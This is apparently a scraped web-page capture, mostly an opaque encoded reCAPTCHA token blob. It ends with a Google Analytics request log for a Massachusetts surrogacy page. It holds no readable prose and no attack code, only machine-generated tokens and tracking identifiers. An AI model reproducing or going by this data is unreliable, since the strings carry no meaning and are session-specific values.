/CuSdewr1QUsOaEsKPw4dxw5IDfMOcSMKOeMOuMsKuwrwmZ0nDpl3DvcONwp/DtcOhb8O2wqbDssKBwqFCNcKdBsO7w6EOwrxywoh2wot/wofCs8OZw7fDq2lEVsKvI8Kpw6lMwqzChsOjw5kfdzBZw6nDpkQuDS/Cql4pMMKsw6Q5wq7CpxVMwq/DvS3DpsO/[base64]/CgcK5w5MnNn4Kw6/CmmvCucKsw44kZsKPH8KwwpzCvynDqsKawoMDwowVUcKtw50efsOKw77Cm8KAw5DCrwDDh8OBwrQVwqUXwplBfsKew4gwwoPDiTlwMR3DjsOCwoh/[base64]/DhlrCoMOIeMOaOsO0w6TDncKYXH0RwrfCtsOOU8KWWA7CvErCo8OZwr9SC2bCm1nCo8Ozw4jCgXMBacOqwpxGwroywpsmORJdeU0ow6/CpEQSDcKUw7Nbwp1Jw67Ci8Khw5fCsC4Awp4UwoYTRFN5woVjwoIEwoDDthINw5nChsO7w51ccsOLU8OCwqsVwr3CogHDqcOKw5bDpcK/wrglXcO4w7wlT8OJwq7DlcKKwptmf8K9wqwvwqzCtDbCvcOFwr9XAMKtRnxCwr/CocKmHsKbWV5hRsO+wo91Y8KUJ8KDw5MudBk4TMKmFMOMw4kgDsOJV8K0w5V4w4rDgA3DqcOFw5HDknnDtsOoBx3CoMK6McO0GsO6w5/DhgprGsKswpnDmsOdKMOswrs7wofClw0Aw6sYasK6wpnCk8OxW8OGZmLCg08SbDF4Xn/CoDfCh8K1a2kcwqDCiXV/wqTCsMKpw7TCocOWCU7CqHTDrg7DrmRyEcOxED0bwoTCk8OAK8O7FXAPVsKGw7oVw4PDg8OAd8KxbBbDgw7CgcKsHMOeOMKww6U6w7/[base64]/CjSQBakJzwr/CnsOFKsK5w4UBw7fCh2HCucOeHGfCiMOJwpTCrHspw41bwrbCvXLDvsOuwq0dwqorBh3DlzrClcKXwrQWw7HCscK8wo3CuMKtCQAhwrjDhhNhO2LCgMK9DsOLJ8KKwrcSbMOlOcKPwotULgFZLVxlwojDgyLCvSEAUMO5eFbCksOWHU/Cq8KLbcOvw5FbI0DCgTdPdj/DiVZBwqNLwrTDqUANw4w5BMK/[base64]/Cl8OfLCJswqHCocKYcsKXwpVNfUQkw6wsw6fDvU0owrHDniN/chPDtQ3Cu3jCnMKlDcKvwqoQWXvCkCfDsFzCn0TDtgBmwqVFwrprwoXCjiPDjwXCnMOSWlnCg17DtsKwKsKiOQJVD3nDgnQwwpLCm8Kcw6PCjMOCwozDr33CrHPDiW3DpTTCkcKXWsKlw4kjwqA6KjxtwobCoFltw552Gnhqw6x/JcKKASjColNAw74pWMKnNcKCw6AbwqXDj8O3eMO4AcOgA2Uaw73Dk8OHaWheQcK0w7cuwqjDqQvCtl3Dt8KSw5MWZiolX1gPw5JGwoEuw4Vjw5xwbkQIPzPDmTw9woBQwrRWw6XCvcO1w4HDkwzCncKUOD3DjDbDtMKfwq5/woceYwDCm8KdNFl4U2g4DnrDrxprwq3DocO3P8OGecKyWg4Dw64JwqnDrcO8wplZIMOPwrt4QcOTwowqw6MhfSpmw6DDk8Okwq/Do8O9ZcObw5ROwrrDmsO9w6pDwqQWwoDDk3wrMjDDvsKScMKlw6V/FcOjbsKZPTjDiMOIblcgwofDicKePcKgEW3DsBDCtsOVQMK3B8OrVsOHwrgzw57DlmRxw6dndsO9w5vDhMOwKRcyw5PCnMO+c8KPVkM5woNnf8OBwo5qG8KXK8OawpAWw6bCtl0iJsK5EMO9L0nDpMOtQMOaw4rCqBQNGn9BDmgMAisQwrvDkTtdbcOJwo/Dt8Oqw4vCqMO4W8OhwqfDgcO/w4PDvy5Ha8O0eRrClsOhw7QNwr/DssOOEcObRV/Dk1LCkGJBwr7CkcKdw58SPjEnPcOLB1LCrMOewovDuXhxesOAUgTDvlNawqXCsMKAcALDi05Yw6rCuB3CniZ1OVDDjDkuGycvC8KQwrvDsATCiMKWAThbwqxBw4rDpE1EMMOeIB7DkQMjw4XCiAgUYcOAw7LCjwBqLS3DqsKjDBVXch/CnndQwql2w5UaclVqw4sLBMOEXcKPOQYcLwtzw7zCocKOQXDCuy4IRnPDv1hjXsK5JsK1w5JMcWZtw6gtw5rChCHCtMOjw7MnQGDCn8KJXlLCkgskw7BeKRNzIyVZw7TDpcOYw4jCqsKQw6jDq1bCgxhoFcOiw5lBUMKSPG/CrHh/[base64]/DgsOkRsORYsKbwrXDksKqB1xFcGLDiEwwHMOIT8KwUTAPcmMbwrRRwr/DlMK6RSRsGcKxwo/Cm8O0LMOLw4TDp8KdKhnDjnlqw5koHlB2w6VJw7LDvcO+FMK2Sngfa8KdwpgsZVpydmLDjMKawpURw5TDrj/DjQlcXVd4wppowovDr8K6wqU9wozCrTrClsO7bMOLwqzDmMOUfDHDoz/CucOHw68YM1VEw4kKwo0rw4bCqHjDsnIiJsOHfztQwrfCoSrCs8O1b8KNCsOuXsKSw6nCjMK2w5BqCBFTw4LDq8Oiw4PDksK9wq4MW8KUE8O9w4d6wqXDvUXCuMKew4bCrF/[base64]/[base64]/DoRNAbcKqw78iwr/DssOXaMOyBE3DsMOsZsKkUMK+w6LDlcKhKwlQcsO2w5bCun7CkkwHwpwoUsKBwoLCr8O1TCcoTMOxw4vDmGIUesKPw6rCtFPDqcOiw6FxYCR8wrzDiS/CucOMw6I+wrLDkMKUwqzDpGd0bm7CosKxKcK5wpnCscKBwpg3w4rCi8KJMXXDmMKcdgXCu8KUSS7DqynDmMOAYxjCtSTDncKiw6hXH8K0bcKtLsKEAzfCuMO+EcO/FsOBGcKgw7fDocK4WxlTw67Ci8KAK2bCtcOuN8KPD8OVw6dJwqtiWcKMw6jDt8OMa8OvAQfDmlzCpMOHwrITwqd+w4t1w6fCmHbDtS/CoSnCtDzDrMOQSsOLwoHCgsO0wq/DuMOdw6vDtWI7LsOidnHDrRsKw5nCqUN6w7p/YgzCuBXCuWfCp8OCJsOiIMOsZcOQUzJMBnAVwrRcEMKYw4XCnXw0w7Ujw43Dg8KURcKVw4Nkw4zDnhPDhQUTEiLDhEvCqxM4w7Znw5tdS2vCmMO3w5jCk8KMw5IPw6zDm8Oew49uwowoccOTOMO6TsKDacOVw4HCusOUw7/CjcKRBGJtKgx6woTCscKxC1PDllY+DcKnIsOHw4HDsMKsFMOFA8K/wo/DvsOawonCi8OIJHt0w6ZIw6k8DMOLQcOMPsOTw4poAsKwHWPDv13DksKMwqsEdXDClz3DtcK0S8OodsOCMcOIw6tHAMKHYx4gSw/[base64]/[base64]/DvTwVwpAuXcK3wobDvD7ClsKqwppJw7XCrxQvwoQgw7LDtzTDm1zDu8Kkw67CqSfDicKiwrTCs8OkwogzwrfDmShOTFVpwqlTccKFY8K+b8Owwr91DTDCqXPDuSPDnsKXNmvCtsKnw6LCjwgZw6HCosOkBzDCp3lVS8KrZhrDvHkXHU0HJcO8fXMyXEfDp27DrG/DlcOUw7zDq8OWRMOfK1/DtsKyaGINH8Odw7QrHBfDlSpBEMKew6XCi8OER8OLwp3DqF7Dt8Opw4EawpbDjxLDocOPw5Jqw6QHwqLDv8KTHsKfw69YwqjDiFjDnxN+w6zDswbCvyXDjsOkEsO4RsOvAkZOwq9TwpgGw4nDqytFbVU+wpRId8KELGhZwrnCkU9aQg/CmcOGVsOfwpNpw6fCgcOvVcOdw7PDssKUUgTDmcKNPcOPw7nDq1BhwpA1w5bDrcKzewkswoTDpBsNw5rDghLCmGI9bSzCrsKXw5LCojdWw53CgsKXKmJzw6zDrR8XwpnCl24sw6bCs8KfbcKYw6pMw6YpQMOuORfDrsKCUsOyZzTDvEFQE059InbDthN/OHbCscKeFGwCwoVKw6YVXFkMGcK2wpbCrl3DgsOPfAfDvMKgElE+wq1kwoZyTsK8ZcO0wrc8wp/[base64]/DhcKsw7VGXcOFOXYiwrFYw6/CtMKIQTUEAiw3w4V5woNYwoDDmlPDsMKjwqk+M8OAwpfCrmfCqT/DrsKgURDDhT9kDjLDh8OBGSg4bCjDvsOAXQxHS8Oxw5pNGsOew6TDkkvDnkt/wqZeG2pIw7AxYWbDlynCsg/DisOrw6rDgQgdDQXCqVRrwpXChMKEaz1SEknCtzANSMOrwrHCq2fDt1zCg8OBw63DshPDhFLDhMO7wo7Dp8KRbsO2wqt6AU4OZUPCo3LCmDV8w6PDv8OWcCIjHMOzw5bCs0vCiXNnw63DiTBOWsK9XlzCnyjDjcKHM8KJeC/CnMKxKsKEYMO+woXDsi82HF3DgmIwwrlCwobDrcOXZcK8E8K2DMOew63DpMKBwpRnw7YMw7HDpzPCmD0NdGtNw542w7vClk5KFH9tZn5uw7YXa0AOLsO/wq7DngXCtiRWNcK9w6Mnw7tRwpvDt8OOwpoSMWDDucK7Fk/CvkADwo5Xwq/Ch8KGUMK/w7FHwr/CrEp+W8Ozw4DDrmLDjwHDpsK9w5VNwpJYKlNnw7nDqMKlw7XCsx1pw6fCv8KUwqlff0RlwqvDgBrCpgNIw6TDkCLDnDRfwpXDtQPClkE8w4vCvTnDoMOyKcO4ZcK4wq/DjB7Cu8ONA8OHVHZJwpXDv3XCocKpwrrDg8OcTsOOwoHDkiFHGcKuw6rDusKFSsOyw7rCrMODGMKOwrNYw69UcHI3UcOTBMKfwpdvw4UUwoFlU0lLO37DojXDvMKnwqgPw7MlwqzDjVN6BlTCpV12P8OmU3dnWcK1FcOOw7rCucO7w6LDinYPSMOPwpXDoMONYC/CiTUPwpzDk8OIHcKuA3g7w7rDmnE9RAYsw5oKwqMtHsOEXMKvOCbDjMKpI3bCkMO0XVXDm8OhSSxJCGo/YMOUw4cKAWktwrk6Fl3CuHQIcQVaTCIXaybCs8KEwqTChcOoQsO8BXTCmCjDlsKmfMK4w4bDqhBcLw16wp3DhsODZ3DDncKtwqV1UsOKw6BBwojCp1fDkcOiZwtKNC4FXMKZXVg6w5PClHjDp3bCnU3DtMKyw4fDpixWXTEAwq7Dk2xywod+wp8/GcOiXSPDncKGBsO5wrRJMsO0w6nCmsO0UT7CjcObwrhvw6PChMO8F1saF8Ouw5bDl8KHwohlDEdXSTFHw7fDq8KfwoDCpMOATMOgCMKZwqrCg8OeC3Fvw6w4w7BECQxTw5HDuGHCvlFCL8O5wppLMk0HwrjCvcK6NW/Dq3AZfyVla8KyZcOQw7vDicOuw4kVCMONwrHDi8OEwrArKmIuWsOqw7QyUcO3CQHCsk7DrEU1TsO5w4bDi2YZamwwwqbDmRo3woPDhWsdSGcPAsO7Xm55wrvCr0fCosKfYsKqw7/[base64]/CpsKFAMKuJF1IwrvCkMKtw6PCk8Orw6LCvcO3w4HDrsOcwoLDmFPClXRVw5Ixwo3DtB7Cv8K5Ewo5RxQlw6YUO3Zjw5ELC8ODA0kHfT3ChcKAw4DDvsOqwqR1w4tFwoJjXhjDin/CtsOdXztGwqp/AsO1UsKTw7EKMcKZw5cdwopAXEFtw5R+w5cwVsKFDXPCqm7ClQVBwr/ClMKhwpfDmMKCw67DkwfCllLDmcKfPMK/[base64]/Ct8OUf3gvw7cYw5zDmRrDrUE/wr0vG8OuChl9w7bDuF7CkBNjfWjClitiXcKgHMKFwoPCn2Mtwr1oacOmw7PDkcKfDcKzw5bDssK0w7cBw5EJTMKmwo/CosKCBSk/Y8OjRMKeIsO3wp4oBkRXwq9hw7IMbXsgCw/CqWA4N8OdWVQGYB46w5tTKcK1w7zCgsOmCC8Mw7VnPMKlFsO8wrE+ZHHCnHErUcKKfS/Dm8ONC8OBwqRHJsKmw63DvD5aw584w71uTsKgICjCpsOaG8Kzwp7Ds8OLw7ghR3vCvlDDnDQnwr4tw6fCh8KIf1vDscOLPUvDksO3QcKoRQnClxxDw7NWwqjCrhAWFcKSHjEvwpchcsKCwo/DrgfCk07DkCTCncOqwrnCicKRR8O1bEEPw7hNJXxpY8OVWHnCmMOeFsKnw4YxMwfDrTUpY0bDncKqw4YHTsKfYTJVw7MEwpsPwohOw5DCjjLClcKIPg8QUMOcdMOaUsK2QhFywozDnhkPw796bAjCicOBwpkzQ21bwoY6wo/CrsKPPcKGLDEzcVfCncKGV8OVPMONfFUFH1LDhcKKUMOXw7bDuwPDsyR+V3HDtjwtRVgvw5LDtRvDlRHDoXnChsO5wrPDuMOVBMOZDcOmw5U3aylRIsKLw5LCuMK/f8O9KlR9KMOUw71cw7LDqUd9wovDqMKqwpQuwq5Pw7zCsTfDp0HDuF3CiMK8dcKUSDpLwo/Du1LDtQwMdnrCmj7ChcKzwrzDi8O7bn1uwqTDrMKzK2PCvsO4w7t3wopLZ8KJAcOUOcKGwqhVBcOYw59tw4PDrEtTXQxzUsOqw40YIMOcSxMKDnMpesK+acOBwo8dw5gmwogIVMO9L8KIBMOiTmHCkC1Gw5N7w5XCrcKjShVQcMKZwoUeEHbDpFrCtSDDkh5OMy/CtiEQcMKjbcKDSFPClMKbwojChknDk8OHw5ZDJQ1/wp5ww77Cj0ptw6TDn34pJSLDsMKrKTpgw7Zzwr18w6vChw9xwoTDkcK6OSYKHAJ2w6cewr/DkyUfb8Oefw4pw4fCvcOoUcO7IX/CmcO7GsKOwr/[base64]/DtQM5w5ZfNXpNOsKJw7XDhAUXfm/Chk/[base64]/DkRjCsXvDjcKJwq/DlcKiUH5UCMOXw419b118wrvDiTosYMKMw6fCnMKpHVfDhSxnAzPCux3CuMKFwrHCqRzCpMKuw7TCvkHDlDzDom0GbcOMFloQHX/DjBkeW3YCwqnCl8KiCHtIbjvDqMOswoAvHQICWiHCmsOmwpnCrMKLw6nCshLDtMOvwprCjnQpw5vDh8OKwp/DtcKsVHfCm8KqwoR0wrw7wpbDusKmw6xxw4UvOSkCTcO0FSHDqjzCp8ONTMOtCMK2w5HDv8OTLMOrw6J/[base64]/DslrCpltyw5zCk8OvXHTCmmAYOAzCm8OvEsO7Un/DuD/DjsOZB8KBA8O8w7DDm1kkw6bCucKxDQs1w5DDsC7CoWwVwotJwq3Dn01XOCTCgBnCnCQaIHnDmS3DoU3DsgvCnhYUOyNCa2LDugYhHVxlw6ViScKaf3ErHFvCqBk5w6B9dsOWTsOXRV1lb8Oawr7Crntda8KxcMOqd8OQw4kKw7tZw5jCoXxAwrM7wpLCrA/DpsKRAFTCjl4tw7zDgsKCw4Vvw5Mmw7FKCsO5wowaw5DCkj/DmlM4RAB2wrLCrcK7ZsOwP8OTY8O6w4PChG7ChmHChsKjXHQVX1vCpRFyK8K1Wx5SJcKIFsKrSkgHGi4LUMKiw5g1w4B0w73DgMKIJ8ObwrMCw4DDi2dQw5dmDMKdwo47TWESw5kuZMO9w6R/CsKLwp3Dn8O1w7obwrEyw5hxX0dHBcOPwrJlBsKYw4/CvMK0wq1hfcKSHz46woEffMKiw5/DgAUDwqjDhk8jwoBBwrLDmMK+wpTCr8Kvw7PDpAlsw4LChGwsNg7DisKrw78QE00wI1LCkEXClFN/wpRYwprDlHENwrzCtD3DlFDCpMKFSj/DlWfDhRURUjfCnMKzDm4aw7vDmnrDjwnDp3E2w5fDisO0woHDgj5bw4MxCcOqc8OuwpvCpMO3TMKoZcOiwqHDk8KfDsOKIcO2BcOMw4HCrMKRw4MAwqfDqid5w4JzwrkWw4YnwovDpjTDlQPDkMOkwpzCn2tRwrDCu8OnFUE8wq7DqWXCmXTDmmXDsDF/wqAUwqQLw7EHKghQSnIpKMOcLsO9wqFVw7PDtn59dDQhw57CssO5NMOda24KwrnDtcKhw7bDsMOIwqg5w4rDgsOrGcKaw6fClcOgbCwVw4rCkkzCnzzCuEnCijfCrVPCrSILU00cwpFLwrbDqFdMwovCjMOawqPDk8OfwpcBwpwLOsO6w4FydHsBw50hMsOhwp0/w4wGIyMOw7YXJgPChMOaZC1+wq3CoyTDgsK+w5LCvsKbwpPCmMK5G8KYBsKMw7M5NgFoLybDjsK2QMOKcsO3LcKywqrCghTCmz3CkFFdMmlyGcOqayXCsVHDt1LDnsOADsOnK8O/wpAkV3bDkMOyw4jDrcOEG8OowqB2wpbCgF3CvSABPilQw6vDqsOlwq7ClMKgwqMEw55IPcK/[base64]/[base64]/CisKow7Frw47Ch1jDnsKvw5A3fsKTZnLCg8OIw7pccMOBZcK+wp8Zw6gID8KdwpFXw4ddUQjDtmcLw6MuIyLCiBB2Cw3Cug/CkmoPwo0Pw7PDsh8cZcO3X8K0QyTCpsKtwojCjUlzwqzDmMOxHsOfD8KfPHUqwrPCvcKCIcK6w6UHwqI7wqPDnwLCvUMFQ1kuecOcw7lDMcKZwq/[base64]/Dkjs4wqbCvF58w7TDv0rCnkjCmUTDvcKdw59pw6XDrMKQEkjCoHXDhkNKFXPDkMOfwrjCnMOPGcKAw7wywpnDnjYYw5/[base64]/CtMOWKSfDnsOVZ8K4w6vDsyHCocKuAXlbwoAKwrrDhsKjw7gkIMKWdErDlsKxwpfCsnHCnMKRf8OxwpECLzEpUgZqaiJfwqPDssKuU3p4w7vDhxIEwoNGZMKEw6rCucORw6rCnEgefA9LXmlIG3pKw7DCghhe\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222qynaJ448NzM+dgzqGK/i/O1i+OIMb9fqqnvAkZrDbM\\u003d\x22,1,0,null,1,1768836050700,0,0,[14],null,[60,43,217,93,45],\x22RC-bE8Hu3OPeMWWyg\x22,null,null,null,null,null,\x220dAFcWeA6L1SLG9GWOn__gHIL3V-0EbMcIHOr_8Dfx2gI6lfQ_wj70envYvoknKBF43ZX_eOvQaxyUZGnt2Xak7zWUJIxs4ALW9w\x22,1768918850824]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=277747950&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&ul=en-us%40posix&dt=Becoming%20a%20Surrogate%20Mother%20in%20Sudbury%20MA%20%7C%20Get%20Started%20Today!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1729202817&gjid=1607652688&cid=1490516919.1768832450&tid=UA-61588123-1&_gid=1061309855.1768832450&_r=1&_slc=1&z=571147604
body_size: -455
content:
2,cG-4LMMMG850J